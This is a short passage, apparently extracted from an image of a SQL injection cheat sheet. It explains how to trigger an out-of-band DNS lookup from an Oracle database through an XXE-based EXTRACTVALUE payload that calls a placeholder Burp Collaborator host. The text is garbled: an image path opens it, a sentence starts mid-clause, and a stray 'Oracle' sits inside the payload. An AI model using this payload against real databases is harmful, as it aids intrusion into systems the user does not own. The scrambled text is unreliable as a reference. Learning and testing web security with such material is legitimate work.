 DNS lookup
You can cause the database to perform a DNS lookup to an external domain. To do this, you will need to use Burp
Collaborator to generate a unique Burp Collaborator subdomain that you will use in your attack, and then poll the
Collaborator server to confirm that a DNS lookup occurred.
(XXE) vulnerability to trigger a DNS lookup. The vulnerability has been patched but there are many
unpatched Oracle installations in existence:
SELECT EXTRACTVALUE(xmltype('<?xml version="1.0" encoding="UTF-8"?>
Oracle
<!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://BURP-COLLABORATOR-
SUBDOMAIN/"> %remote;]>'),'/l') FROM dual